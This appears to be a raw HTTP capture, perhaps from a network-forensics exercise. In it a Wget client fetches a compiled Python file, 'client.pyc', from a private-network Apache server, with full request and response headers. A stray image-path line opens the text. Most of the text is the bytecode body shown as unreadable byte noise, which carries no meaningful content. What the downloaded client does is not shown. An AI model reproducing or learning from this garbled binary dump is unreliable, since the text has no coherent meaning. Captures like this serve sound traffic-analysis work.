 GET /client.pyc HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 192.168.1.101
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Mon, 18 Sep 2017 15:59:14 GMT
Server: Apache/2.4.12 (Ubuntu)
Last-Modified: Mon, 18 Sep 2017 15:57:04 GMT
ETag: "76eb-55978cb40c1cf"
Accept-Ranges: bytes
Content-Length: 30443
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/x-python-code
..
...Yc............@...sc-..d..d..l..Z..i..Z..d..e..d..<d..e..d..<d..e..d..<d..e..d	.<d
.e..d..<d..e..d
.<d..e..d..<d..e..d..<d..e..d..<d..e..d..<d..e..d..<d..e..d..<d..e..d..<d..e..d..
%.<d&.e..d'.<d(.e..d).<d*.e..d
+.<d,.e..d-.<d..e..d/.<d0.e..d1.<d2.e..d3.<d4.e..d5.<d..e..d6.<d7.e..d8.<d9.e..d:.<d;.e..d<
D.<dE.e..dF.<dG.e..dH.<dI.e..dJ.<dK.e..dL.<dM.e..dN.<dO.e..dP.<dQ.e..dR.<dS.e..dT.<dU.e..dV
\.<d].e..d^.<d_.e..d`.<da.e..db.<dc.e..dd.<de.e..df.<dg.e..dh.<di.e..dj.<dk.e..dl.<dm.e..dn
v.<dw.e..dx.<dy.e..dz.<d{.e..d|.<d}.e..d~.<d..e..d..<d..e..d..<d..e..d..<d..e..d..<d..e..d.